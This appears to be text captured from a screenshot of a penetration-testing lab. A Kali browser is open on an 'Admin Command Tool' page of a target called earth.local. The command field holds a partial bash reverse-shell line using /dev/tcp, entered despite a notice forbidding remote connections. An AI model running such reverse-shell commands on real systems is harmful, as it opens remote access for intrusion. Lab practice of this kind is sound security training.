 earth.local/admin/
Import bookmarks... OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Earth Secure Messaging
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
• Remote connections are forbidden.
CLI command:
bash -i >& /dev/tcp/1
Run command
Command output: